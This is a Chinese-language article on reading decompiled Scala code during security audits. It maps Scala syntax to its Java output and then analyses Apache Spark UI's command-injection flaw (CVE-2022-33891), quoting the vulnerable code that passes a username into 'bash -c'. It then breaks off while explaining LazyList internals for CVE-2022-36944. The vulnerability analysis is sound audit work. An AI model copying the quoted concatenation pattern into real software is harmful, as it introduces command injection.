
一、前言
Scala 是一门多范式的编程语言,集成了面向对象编程和函数式编程的多种特性。函数式编程抽象的理论基础也让这门语言变得抽象起来,初学者需要花更多的时间去理解其特有概念以及众多的语法糖。Scala是一门运行在JVM平台上的语言,其源码编译结果符合Java字节码规范,所以可以被反编译为Java代码。在进行Scala代码审计的过程中,审计者很少有机会直面其源码,大多数时候都是被反编译为Java的代码所支配。Scala与Java毕竟是两门语言,反编译成Java代码的后果便是丧失了动态调试的能力(这为审计者带来了不小的麻烦),反编译后产生的中间代码、临时变量等辅助结构更是极大得降低了代码的可读性。本文将带领诸位抽丝剥茧逐步梳理出Scala各语法结构与Java语法结构对应关系,最后以两个漏洞案例的分析加以对比说明。
二、特殊语法结构识别
除了循环、条件判断、面向对象等基础语法外,Scala还提供了极具特色的语法结构,如:模式匹配、隐式转换、传名调用、函数柯里化、伴生对象、特质、提取器、函数式编程等。本章不会重点着墨于这些语法的介绍,而是向读者展示在将Scala源程序反编译为Java代码后产生的那些不太常规的语法结构以及一些奇怪的变量(MODULE$/$outer/package/$init$)等。
2.1 伴生对象
本节将会涉及到特殊变量
MODULE$的含义
Scala中没有static关键字,其通过伴生对象来实现static的效果。伴生对象是类自身定义的单个实例,可以被理解为当前类的一个单例对象(并不显式依赖一个类,可独立存在),以下代码展示了一个类的伴生对象:
package org.example
class Singletons(){
private var llac: String = "九敏啊,我是伴生类的私有属性,我被伴生对象调用了"
private def callSingleField(): Unit = {
// 调用伴生对象的私有属性
println(Singletons.call)
}
}
object Singletons {
private var call: String = "九敏啊,我是伴生对象的私有属性,我被伴生类调用了"
def sayHello(llac: String): Unit = {
println(llac)
}
def main(args: Array[String]): Unit = {
val s: Singletons = new Singletons()
// 调用伴生类的私有属性
sayHello(s.llac)
// 调用伴生类的私有方法
s.callSingleField()
}
}在上面提供的代码中,被关键字object修饰的对象被称为类Singletons的伴生对象,类Singletons被称为object关键字修饰的对象的伴生类,两者可互相调用其私有属性以及方法。
Scala语言是运行在jvm上的,其最终编译结果符合Java字节码规范,于是便可以将其反编译成为Java代码进行查看,这样会得到与Scala源代码迥然不同的代码结构,并产生一些中间代码。审计者在进行Scala代码审计时大多数时候面对的都是被反编译成为Java代码的Scala程序,所以如何快速高效地识别Scala代码转换后的语言结构就尤为重要,特别是一些特殊的变量。
以下便是上文Scala源代码反编译成为Java代码后的形态:
package org.example;
import scala.Predef.;
import scala.reflect.ScalaSignature;
@ScalaSignature(
bytes = "ignored"
)
public class Singletons {
private String org$example$Singletons$$llac = "九敏啊,我是伴生类的私有属性,我被伴生对象调用了";
public static void main(final String[] args) {
Singletons$.MODULE$.main(args);
}
public static void sayHello(final String llac) {
Singletons$.MODULE$.sayHello(llac);
}
public String org$example$Singletons$$llac() {
return this.org$example$Singletons$$llac;
}
private void org$example$Singletons$$llac_$eq(final String x$1) {
this.org$example$Singletons$$llac = x$1;
}
public void org$example$Singletons$$callSingleField() {
.MODULE$.println(Singletons$.MODULE$.org$example$Singletons$$call());
}
}
//decompiled from Singletons$.class
package org.example;
import scala.Predef.;
public final class Singletons$ {
public static Singletons$ MODULE$;
private String org$example$Singletons$$call;
static {
new Singletons$();
}
public String org$example$Singletons$$call() {
return this.org$example$Singletons$$call;
}
private void org$example$Singletons$$call_$eq(final String x$1) {
this.org$example$Singletons$$call = x$1;
}
public void sayHello(final String llac) {
.MODULE$.println(llac);
}
public void main(final String[] args) {
Singletons s = new Singletons();
this.sayHello(s.org$example$Singletons$$llac());
s.org$example$Singletons$$callSingleField();
}
private Singletons$() {
MODULE$ = this;
this.org$example$Singletons$$call = "九敏啊,我是伴生对象的私有属性,我被伴生类调用了";
}
}在反编译后的代码中,注解@ScalaSignature保存了Scala类的签名信息,包括类的类型参数、构造函数参数类型和返回类型等信息,这些信息对于代码审计并不会产生影响,直接无视即可。
在反编译后的代码中,产生了两个特殊的中间变量MODULE$ 以及 .MODULE$,本节将介绍MODULE$变量,.MODULE$将在下节与包对象一同引出。
private Singletons$() {
MODULE$ = this;
this.org$example$Singletons$$call = "九敏啊,我是伴生对象的私有属性, 我被伴生类调用了";
}在伴生对象的私有构造方法中MODULE$被赋值为this,在Java中this表示当前对象实例的引用,即this乃Singletons$单例对象的引用。伴生对象被称为伴生类的单例对象乃是通过静态代码块的方式实现。
static {
new Singletons$();
}根据jvm类加载的原理(加载->链接->初始化),在类初始化阶段<clinit>()方法执行时静态代码块中的代码被执行,也就是说这部分代码在jvm的一次运行周期中只会被执行一次,即实现了单例对象的生成。
2.2 包对象
本节将介绍
.MODULE$的含义
包对象允许在一个包中定义公共的方法、常量以及类型别名,以便在该包的所有 Scala 文件中共享和访问这些成员。如果你在使用IDEA进行审计时发现某个方法不能正常跳转,请到当前类的包目录下找到名为package.class的文件并尝试在其中找到该方法定义。
首先在org.example包下定义包对象:
package org
package object example {
def greetExample(): String = s"你好, 我是org.example包!"
}然后在其子包org.example.subPackage中定义另一个包对象
package org.example
package object subPackage {
def greetTest(): String = s"你好, 我是org.example.subPackage包!"
}接着在org.example包下定义类PackageObject,该类定义了一个方法packageGreet分别从上述两处调用共享方法greetExample以及greetTest
package org.example
import subPackage.greetTest
class PackageObject {
def packageGreet(): Unit = {
greetExample()
greetTest()
}
}以org.example下的包对象为例。在定义该包对象时使用了object关键字修饰,可知包对象是伴生对象,在进行代码编译时会自动生成一个与之相关的伴生类,这也就是下面的代码中多出 package 类的原因。
//decompiled from package.class
package org.example;
import scala.reflect.ScalaSignature;
@ScalaSignature(
bytes = "ignored"
)
public final class package {
public static String greetExample() {
return package$.MODULE$.greetExample();
}
}
//decompiled from package$.class
package org.example;
public final class package$ {
public static package$ MODULE$;
static {
new package$();
}
public String greetExample() {
return "你好, 我是org.example包对象!";
}
private package$() {
MODULE$ = this;
}
}PackageObject.class
//decompiled from PackageObject.class
package org.example;
import org.example.package.;
import scala.reflect.ScalaSignature;
@ScalaSignature(
bytes = "ignored"
)
public class PackageObject {
public void packageGreet() {
.MODULE$.greetExample();
org.example.testPackage.package..MODULE$.greetTest();
}
}观察上文反编译代码,有两个问题需要回答。其一,greetExample这个方法来自哪里,为何通过IDEA不能进行索引跳转; 其二,.MODULE$到底是什么变量,为何在代码中没有任何的声明。
初看.MODULE$.greetExample();是一个有些奇怪的用法,语句竟然以.开头,不过如果将import org.example.package.;与之连接得到org.example.package..MODULE$.greetExample();,这样就与下一行中org.example.testPackage.package..MODULE$.greetTest();的调用方式一样, 于是情况似乎变得合理起来。
同时,一个新的情况出现了,看如下代码:
import scala.Predef.;
.MODULE$.println("我来自Predef伴生对象")在Scala包下,Predef 是一个伴生对象,但其并不是包对象,为何其也通过.MODULE$变量来引用方法?
其实包导入末尾的.表示导入当前对象中的所有静态成员,而Predef又是伴生对象,同时其Module$变量也是静态成员,加之在导入位置也可能存在静态成员MODULE$ 故使用.MODULE$加以区分。
2.3 初始化代码
本节将涉及方法
$init$的含义
有代码如下:
package org.example
class StaticCode{
println("我是类主体代码")
{
print("我时初始化代码块")
}
var code = {
print("我是变量初始化代码")
}
}
object StaticCode {
def main(args: Array[String]): Unit = {
var sc: StaticCode = new StaticCode()
println("Hello")
}
}其反编译为Java代码后,若类主体、变量初始化代码、类初始化代码块中存在较为复杂的逻辑,Scala编译器将自动生成名为$init$的方法。
另一种情况,若父类存在类主体,则类主体中的代码将被组合为$init$方法。
package org.example
trait Nested{
var s: String = "我是嵌套特质"
println(s)
}
class ClassNested extends Nested {
println(s)
}反编译后结果如下:
package org.example;
import scala.Predef.;
import scala.reflect.ScalaSignature;
@ScalaSignature(
bytes = "ignored"
)
public interface Nested {
String s();
void s_$eq(final String x$1);
static void $init$(final Nested $this) {
$this.s_$eq("我是嵌套特质");
.MODULE$.println($this.s());
}
}package org.example;
import scala.reflect.ScalaSignature;
@ScalaSignature(
bytes = "ignored"
)
public class ClassNested implements Nested {
private String s;
public String s() {
return this.s;
}
public void s_$eq(final String x$1) {
this.s = x$1;
}
public ClassNested() {
Nested.$init$(this);
}
}在ClassNested的无参构造方法中调用了接口(特质)的$init$方法,而$init$方法则封装了特质的类主体逻辑。
2.4 传参匿名类
本节将涉及
apply方法
以下是一个需要传参的匿名类:
package org.example
object AnonymousClass {
def main(args: Array[String]): Unit = {
// runnable类型为Function1
val runnable = new (String => Unit) {
var name: String = ""
override def apply(name: String): Unit = {
this.name = name
}
def whoami(): Unit = {
println(name)
}
}
// 使用Function1 类的注入器进行传参
runnable("alis")
// 调用方法
runnable.whoami()
}
}反编译后的代码如下:
//Source code recreated by IntelliJ IDEA
// (powered by FernFlower decompiler)
//
//decompiled from AnonymousClass.class
package org.example;
import scala.reflect.ScalaSignature;
@ScalaSignature(
bytes = "ignored"
)
public final class AnonymousClass {
public static void main(final String[] args) {
AnonymousClass$.MODULE$.main(args);
}
}
//decompiled from AnonymousClass$.class
package org.example;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
import scala.Function1;
import scala.runtime.BoxedUnit;
import scala.runtime.StructuralCallSite;
import scala.runtime.ScalaRunTime.;
public final class AnonymousClass$ {
public static AnonymousClass$ MODULE$;
static {
new AnonymousClass$();
}
public static Method reflMethod$Method1(final Class x$1) {
StructuralCallSite methodCache1 = apply<invokedynamic>();
Method method1 = methodCache1.find(x$1);
if (method1 != null) {
return method1;
} else {
method1 = .MODULE$.ensureAccessible(x$1.getMethod("whoami", methodCache1.parameterTypes()));
methodCache1.add(x$1, method1);
return method1;
}
}
public void main(final String[] args) {
Function1 runnable = new Function1() {
private String name;
// $FF: synthetic method
// $FF: bridge method
...
public void apply(final String name) {
this.name_$eq(name);
}
public void whoami() {
scala.Predef..MODULE$.println(this.name());
}
// $FF: synthetic method
// $FF: bridge method
public Object apply(final Object v1) {
this.apply((String)v1);
return BoxedUnit.UNIT;
}
public {
// 上节提到的$init$方法 完成对象的初始化操作
Function1.$init$(this);
this.name = "";
}
};
runnable.apply("alis");
Function1 qual1 = runnable;
try {
reflMethod$Method1(qual1.getClass()).invoke(qual1);
} catch (InvocationTargetException var5) {
throw var5.getCause();
}
BoxedUnit var10000 = BoxedUnit.UNIT;
}
private AnonymousClass$() {
MODULE$ = this;
}
}在伴生对象的main方法中,首先构造了一个Function1类型的匿名类对象runnable,创建匿名类后调用其apply方法(注入器)进行传参,如此便完成了有参匿名类的实例化,然后通过反射进行方法调用。匿名类、匿名函数的传参、调用大量使用了apply方法,要加以甄别。
2.5 类嵌套
本节将涉及变量
$outer的含义
有如下代码:
匿名类a中嵌套匿名类b,在嵌套匿名类b中调用外部类a的方法。
package org.example
object AnonymousNested {
def main(args: Array[String]): Unit = {
val a =new Object {
val b = new Object {
def printHelloNested(): Unit = {
printHello()
}
}
def printHello(): Unit = {
println("Hello")
}
}
a.b.printHelloNested()
}
}将上文代码反编译为Java代码:
//decompiled from AnonymousNested.class
@ScalaSignature(
bytes = "ignored"
)
public final class AnonymousNested {
public static void main(final String[] args) {
AnonymousNested$.MODULE$.main(args);
}
}
//decompiled from AnonymousNested$.class
public final class AnonymousNested$ {
public static AnonymousNested$ MODULE$;
static {
new AnonymousNested$();
}
public static Method reflMethod$Method1(final Class x$1) {
StructuralCallSite methodCache1 = apply<invokedynamic>();
Method method1 = methodCache1.find(x$1);
if (method1 != null) {
return method1;
} else {
method1 = .MODULE$.ensureAccessible(x$1.getMethod("printHelloNested", methodCache1.parameterTypes()));
methodCache1.add(x$1, method1);
return method1;
}
}
public static Method reflMethod$Method2(final Class x$1) {
StructuralCallSite methodCache2 = apply<invokedynamic>();
Method method2 = methodCache2.find(x$1);
if (method2 != null) {
return method2;
} else {
method2 = .MODULE$.ensureAccessible(x$1.getMethod("b", methodCache2.parameterTypes()));
methodCache2.add(x$1, method2);
return method2;
}
}
public void main(final String[] args) {
Object a = new Object() {
private final Object b = new Object(this) {
// $FF: synthetic field
private final <undefinedtype> $outer;
public void printHelloNested() {
this.$outer.printHello();
}
public {
if ($outer == null) {
throw null;
} else {
this.$outer = $outer;
}
}
};
public Object b() {
return this.b;
}
public void printHello() {
scala.Predef..MODULE$.println("Hello");
}
};
Object qual2 = a;
Object var10000;
try {
var10000 = reflMethod$Method2(qual2.getClass()).invoke(qual2);
} catch (InvocationTargetException var8) {
throw var8.getCause();
}
Object qual1 = var10000;
try {
reflMethod$Method1(qual1.getClass()).invoke(qual1);
} catch (InvocationTargetException var7) {
throw var7.getCause();
}
BoxedUnit var9 = BoxedUnit.UNIT;
}
private AnonymousNested$() {
MODULE$ = this;
}
}在main方法中,嵌套匿名类b若需要调用外部类a的方法或字段,需借助变量$outer,即$outer表示外部类的引用,即便它没有别显式地赋值。
2.6 隐式转换
在Java中,如果开发者需要实现类功能的增强,一般采用继承、代理甚至于使用动态插桩技术,使用这些技术都需要显示地新增或者修改代码,从而提高了代码的耦合性。那么有没有一种更简洁且不具备侵入性的解决方案来实现这些要求呢?Scala为开发者提供了一种解决方案。
隐式转换允许开发者在不改变原有代码的情况下,对现有类型进行扩展或者提供额外的功能。隐式转换通常用于增强现有类的功能、为现有类提供类型转换或者为函数提供额外的参数等。
2.6.1 隐式函数
看下面的例子:
package org.example
import scala.language.implicitConversions
object ImplicitTransform {
implicit def H2D(h: Human): Dog = new Dog(h);
def main(args: Array[String]): Unit = {
var h = new Human()
h.bark()
}
class Human(){
}
class Dog(h: Human){
def bark(): Unit = {
println("你在狗叫什么")
}
}
}在main方法中,首先创建了Human的实例对象,然后尝试调用其bark方法,而事实上Human类中并没有定义bark方法,按照其他编程语言的逻辑此时将发生编译异常,而在Scala中却能够正确编译执行。

这便是Scala隐式转换的魅力。上文代码中,伴生对象ImplicitTransform中额外定义了一个隐式方法H2D,其负责将Human类型转换为Dog类型,这个过程是开发者不可见的,由编译器帮开发者完成。在Human对象实例尝试调用不存在的bark方法时,会首先尝试寻找当前上下文中是否存在隐式转换函数而不是直接报错退出,若存在则判断转换后的结果是否存在bark方法,若存在则调用该bark方法。
将Scala代码反编译成Java后观察发现隐式调用变成了显式调用。
//decompiled from ImplicitTransform.class
@ScalaSignature(
bytes = "ignored"
)
public final class ImplicitTransform {
public static void main(final String[] args) {
ImplicitTransform$.MODULE$.main(args);
}
public static Dog H2D(final Human h) {
return ImplicitTransform$.MODULE$.H2D(h);
}
public static class Dog {
public void bark() {
.MODULE$.println("你在狗叫什么");
}
public Dog(final Human h) {
}
}
public static class Human {
}
}
//decompiled from ImplicitTransform$.class
package org.example;
public final class ImplicitTransform$ {
public static ImplicitTransform$ MODULE$;
static {
new ImplicitTransform$();
}
public ImplicitTransform.Dog H2D(final ImplicitTransform.Human h) {
return new ImplicitTransform.Dog(h);
}
public void main(final String[] args) {
ImplicitTransform.Human h = new ImplicitTransform.Human();
this.H2D(h).bark();
}
private ImplicitTransform$() {
MODULE$ = this;
}
}在上面提供的代码中,观察发现main方法首先调用了H2D方法显式得将Human对象转换为Dog对象,之后再调用Dog对象的bark方法,这个过程在Java代码中是显式的。
2.6.2 隐式参数
看下面的代码:
package org.example
object ImplicitParameter {
implicit var k: Int = 20
def main(args: Array[String]): Unit = {
println(add(10))
}
def add(x: Int)(implicit y: Int): Int = {
x + y
}
}有了前面隐式函数珠玉在前,理解隐式参数也就不再困难。在main方法中尝试调用add(x)方法,因为该方法并不存在,那么编译器将尝试寻找含有隐式参数的方法调用,即add(x: Int)(implicit y: Int),因为y被声明为implicit ,故尝试在当前上下文中寻找Int类型的隐式参数,即k。需要注意的是,在同一作用域中,同一类型的隐式参数只能出现一次,否则将产生编译器编译异常。下例的代码是不被允许的:
package org.example
object ImplicitParameter {
implicit var k: Int = 20
// 隐式参数类型类型冲突
implicit var l: Int = 40
def main(args: Array[String]): Unit = {
println(add(10))
}
def add(x: Int)(implicit y: Int): Int = {
x + y
}
}反编译后的Java代码如下:
//decompiled from ImplicitParameter.class
@ScalaSignature(
bytes = "ignored"
)
public final class ImplicitParameter {
public static int add(final int x, final int y) {
return ImplicitParameter$.MODULE$.add(x, y);
}
public static void main(final String[] args) {
ImplicitParameter$.MODULE$.main(args);
}
public static void k_$eq(final int x$1) {
ImplicitParameter$.MODULE$.k_$eq(x$1);
}
public static int k() {
return ImplicitParameter$.MODULE$.k();
}
}
//decompiled from ImplicitParameter$.class
public final class ImplicitParameter$ {
public static ImplicitParameter$ MODULE$;
private int k;
static {
new ImplicitParameter$();
}
// 获取隐式参数
public int k() {
return this.k;
}
public void k_$eq(final int x$1) {
this.k = x$1;
}
public void main(final String[] args) {
// 调用add方法
.MODULE$.println(BoxesRunTime.boxToInteger(this.add(10, this.k())));
}
public int add(final int x, final int y) {
return x + y;
}
private ImplicitParameter$() {
MODULE$ = this;
// 隐式参数赋值
this.k = 20;
}
}2.6.3 隐式类
看下面的代码:
package org.example
import scala.annotation.tailrec
import scala.language.implicitConversions
object ImplicitClass {
def main(args: Array[String]): Unit = {
4.times(println("test"))
}
implicit class intWithTimes(i: Int){
def times[A](f: => A): Unit = {
@tailrec
def loop(c: Int): Unit = {
if (c > 0) {
f
loop(c - 1)
}
}
loop(i)
}
}
}在main方法中使用了一个不太常用的方法4.times,如此偏门的语法是如何实现的呢?这就是Scala隐式类的魔法。 在Scala中没有Java中类似int 这一类基本数据类型,所有数据类型均是包装类型,即4这个整型字面量乃是Int类型的实例对象,那么4.times()就表示在Int的实例对象上调用times方法。在进行方法调用时,首先会搜索Int类是否定义了times方法,若没有则在当前作用域中搜索是否存在Int类型的隐式类型转换,若存在,则在目标类型中搜索times方法进行调用。 将上述代码的字节码反编译为Java代码后得到:
//decompiled from ImplicitClass.class
@ScalaSignature(
bytes = "ignored"
)
public final class ImplicitClass {
public static intWithTimes intWithTimes(final int i) {
return ImplicitClass$.MODULE$.intWithTimes(i);
}
public static void main(final String[] args) {
ImplicitClass$.MODULE$.main(args);
}
public static class intWithTimes {
private final int i;
public void times(final Function0 f) {
this.loop$1(this.i, f);
}
private final void loop$1(final int c, final Function0 f$1) {
while(c > 0) {
f$1.apply();
--c;
}
BoxedUnit var10000 = BoxedUnit.UNIT;
}
public intWithTimes(final int i) {
this.i = i;
}
}
}
//decompiled from ImplicitClass$.class
public final class ImplicitClass$ {
public static ImplicitClass$ MODULE$;
static {
new ImplicitClass$();
}
public void main(final String[] args) {
this.intWithTimes(4).times(() -> {
.MODULE$.println("test");
});
}
public ImplicitClass.intWithTimes intWithTimes(final int i) {
return new ImplicitClass.intWithTimes(i);
}
private ImplicitClass$() {
MODULE$ = this;
}
// $FF: synthetic method
private static Object $deserializeLambda$(SerializedLambda var0) {
return var0.lambdaDeserialize<invokedynamic>(var0);
}
}可以看到调用逻辑与前两小节隐式参数与隐式方法如出一辙。
三、案例分析
3.1 Apache Spark UI 远程命令注入(CVE-2022-33891)
Apache Spark UI 曾经被披露存在远程命令注入漏洞,该漏洞源于程序对用户权限模拟用户名参数处理不当。该漏洞较为简单,便直接在代码中通过注释进行解释说明。
HttpSecurityFilter
override def doFilter(req: ServletRequest, res: ServletResponse, chain: FilterChain): Unit = {
val hreq = req.asInstanceOf[HttpServletRequest]
val hres = res.asInstanceOf[HttpServletResponse]
hres.setHeader("Cache-Control", "no-cache, no-store, must-revalidate")
// 获取当前登录用户名
val requestUser = hreq.getRemoteUser()
// The doAs parameter allows proxy servers (e.g. Knox) to impersonate other users. For
// that to be allowed, the authenticated user needs to be an admin.
// 获取doAs参数的值
val effectiveUser = Option(hreq.getParameter("doAs"))
.map { proxy =>
// 检查doAs是否与当前登录用户相同,如不相同且当前用户不具有管理员权限则退出
if (requestUser != proxy && !securityMgr.checkAdminPermissions(requestUser)) {
hres.sendError(HttpServletResponse.SC_FORBIDDEN,
s"User $requestUser is not allowed to impersonate others.")
return
}
proxy
}
.getOrElse(requestUser)
// 检查代理用户是否具有UIView权限 入口
if (!securityMgr.checkUIViewPermissions(effectiveUser)) {
hres.sendError(HttpServletResponse.SC_FORBIDDEN,
s"User $effectiveUser is not authorized to access this page.")
return
}
...
}SecurityManager#checkUIViewPermissions
def checkUIViewPermissions(user: String): Boolean = {
logDebug("user=" + user + " aclsEnabled=" + aclsEnabled() + " viewAcls=" +
viewAcls.mkString(",") + " viewAclsGroups=" + viewAclsGroups.mkString(","))
// 用户acl权限控制
isUserInACL(user, viewAcls, viewAclsGroups)
}SecurityManager#isUserInACL
private def isUserInACL(
user: String,
aclUsers: Set[String],
aclGroups: Set[String]): Boolean = {
if (user == null ||
!aclsEnabled() ||
aclUsers.contains(WILDCARD_ACL) ||
aclUsers.contains(user) ||
aclGroups.contains(WILDCARD_ACL)) {
true
} else {
// 获取当前用户属组
val userGroups = Utils.getCurrentUserGroups(sparkConf, user)
logDebug(s"user $user is in groups ${userGroups.mkString(",")}")
aclGroups.exists(userGroups.contains(_))
}
}Utils#getCurrentUserGroups
def getCurrentUserGroups(sparkConf: SparkConf, username: String): Set[String] = {
// 获取provider,默认provider为"org.apache.spark.security.ShellBasedGroupsMappingProvider
//val USER_GROUPS_MAPPING = ConfigBuilder("spark.user.groups.mapping")
//.version("2.0.0")
//.stringConf
//.createWithDefault("org.apache.spark.security.ShellBasedGroupsMappingProvider")
val groupProviderClassName = sparkConf.get(USER_GROUPS_MAPPING)
if (groupProviderClassName != "") {
try {
val groupMappingServiceProvider = classForName(groupProviderClassName).
getConstructor().newInstance().
asInstanceOf[org.apache.spark.security.GroupMappingServiceProvider]
// 获取属组
val currentUserGroups = groupMappingServiceProvider.getGroups(username)
return currentUserGroups
} catch {
case e: Exception =>
logError(log"Error getting groups for user=${MDC(USER_NAME, username)}", e)
}
}
EMPTY_USER_GROUPS
}ShellBasedGroupsMappingProvider#getGroups
override def getGroups(username: String): Set[String] = {
// 获取属组
val userGroups = getUnixGroups(username)
logDebug("User: " + username + " Groups: " + userGroups.mkString(","))
userGroups
}ShellBasedGroupsMappingProvider#getUnixGroups
private def getUnixGroups(username: String): Set[String] = {
// 直接进行参数拼接,且使用了bash -c
val cmdSeq = Seq("bash", "-c", "id -Gn " + username)
// we need to get rid of the trailing "\n" from the result of command execution
Utils.executeAndGetOutput(cmdSeq).stripLineEnd.split(" ").toSet
}Utils#executeAndGetOutput
def executeAndGetOutput(
command: Seq[String],
workingDir: File = new File("."),
extraEnvironment: Map[String, String] = Map.empty,
redirectStderr: Boolean = true): String = {
// 执行命令
val process = executeCommand(command, workingDir, extraEnvironment, redirectStderr)
val output = new StringBuilder
val threadName = "read stdout for " + command(0)
def appendToOutput(s: String): Unit = output.append(s).append("\n")
val stdoutThread = processStreamByLine(threadName, process.getInputStream, appendToOutput)
// 等待命令执行完毕
val exitCode = process.waitFor()
stdoutThread.join() // Wait for it to finish reading output
if (exitCode != 0) {
logError(s"Process $command exited with code $exitCode: $output")
throw new SparkException(s"Process $command exited with code $exitCode")
}
output.toString
}Utils#executeCommand
def executeCommand(
command: Seq[String],
workingDir: File = new File("."),
extraEnvironment: Map[String, String] = Map.empty,
redirectStderr: Boolean = true): Process = {
// 构建命令执行
val builder = new ProcessBuilder(command: _*).directory(workingDir)
val environment = builder.environment()
for ((key, value) <- extraEnvironment) {
environment.put(key, value)
}
// 执行命令
val process = builder.start()
if (redirectStderr) {
val threadName = "redirect stderr for command " + command(0)
def log(s: String): Unit = logInfo(s)
processStreamByLine(threadName, process.getErrorStream, log)
}
process
}3.2 LazyList反序列化漏洞(CVE-2022-36944)
3.2.1 LazyList存储与求值原理
Scala 的 LazyList 是一种惰性求值的集合类型,它可以在需要时才计算元素值,而不是像 List 一样在创建时就一次性计算所有元素。LazyList 可以处理无限序列和非常大的数据集,而不会导致内存溢出或性能问题。以下代码展示了如何使用LazyList进行有限数据存储以及计算。
package org.example
object LazyListTest {
def main(args: Array[String]): Unit = {
val ll:LazyList[Int] = LazyList(1,2,3,4,5,6)
ll.map(_ * 2).take(2).foreach(println)
}
}上面代码首先创建LazyList对象,然后将每个元素都乘以2,然后取出前两个元素输出到标准输出设备中。LazyList除了可以处理有限数据外,还可以处理无限数据,下面的代码创建了一个从1开始步长为2的LazyList对象。
package org.example
object LazyListTest {
def main(args: Array[String]): Unit = {
val ll:LazyList[Int] = LazyList.from(1,2)
ll.map(_ * 2).take(10).foreach(println)
}
}执行结果如下:

那么LazyList是如何实现无限数据的存储的呢?我们将从form方法开始进行解释
def from(start: Int, step: Int): LazyList[Int] =
newLL(sCons(start, from(start + step, step)))上面代码中,start参数为起始值,step为步长。方法体中首先调用了sCons方法,再将其调用结果传入到newLL方法中。sCons的第二个参数递归地调用了from方法,且将from的第一个参数设置为前一次计算的start的值+步长。sCons方法创建了一个Cons对象,其主构造方法第一个参数称为head,表示序列的第一个值,第二个参数称为tail,表示剩余值的计算方法,即LazyList存储地不是所有的序列值,而是存储着序列的计算方法。
// Cons是State的子类
@inline private def sCons[A](hd: A, tl: LazyList[A]): State[A] = new State.Cons[A](hd, tl)而在newLL方法中则创建了LazyList对象,LazyList的构造方法接受的是一个无参匿名函数
@inline private def newLL[A](state: => State[A]): LazyList[A] = new LazyList[A](() => state)上文解释了LazyList对象是如何构建的,以及其存储无限值的方法,下面看看LazyList是如何求值的。
对LazyList取值可通过foreach进行,该函数接受一个单参数匿名函数用以对遍历的结果进行处理,如println
@tailrec
override def foreach[U](f: A => U): Unit = {
// isEmpty是一个方法,scala中方法无参数可以省略()
if (!isEmpty) {
// head也是一个方法
f(head)
tail.foreach(f)
}
}在foreach中,首先调用isEmpty方法判断当前LazyList对象是否为空,若为空则直接结束,若不为空则计算第一个值head并进行输出,然后对剩余的值tail递归调用foreach方法继续处理,从而实现了无限取值。isEmpty方法通过比较当前state是否为 State.Empty来判断LazyList对象是否为空。
override def isEmpty: Boolean = state eq State.Emptystate变量在LazyList初始化时被创建且其被关键字lazy修饰,lazy关键字赋予了其延迟加载的特性,是实现无限数量序列存储的关键环节。
@SerialVersionUID(3L)
final class LazyList[+A] private(private[this] var lazyState: () => LazyList.State[A])
extends AbstractSeq[A]
with LinearSeq[A]
with LinearSeqOps[A, LazyList, LazyList[A]]
with IterableFactoryDefaults[A, LazyList]
with Serializable {
import LazyList._
@volatile private[this] var stateEvaluated: Boolean = false
@inline private def stateDefined: Boolean = stateEvaluated
private[this] var midEvaluation = false
// lazy关键字修饰,懒加载,第一次被使用时才进行求值
private lazy val state: State[A] = {
// if it's already mid-evaluation, we're stuck in an infinite
// self-referential loop (also it's empty)
if (midEvaluation) {
throw new RuntimeException("self-referential LazyList or a derivation thereof has no more elements")
}
// 中间求值标志
midEvaluation = true
val res = try lazyState() finally midEvaluation = false
// if we set it to `true` before evaluating, we may infinite loop
// if something expects `state` to already be evaluated
// 是否已经被求值
stateEvaluated = true
lazyState = null // allow GC
res
}
...
}state变量的值来自于lazyState方法的计算结果,该方法通过lazyList主构造方法的第一个参数进行传递,前文创建LazyList调用newLL方法时传入的sCons方法返回对象即为lazyState()方法,即一个Cons(State的子类)对象,当该State对象不为空(Empty)时,便可一直取值。若要实现固定数量取值,可使用take方法。
ll.take(10).foreach(println)override def take(n: Int): LazyList[A] =
if (knownIsEmpty) LazyList.empty
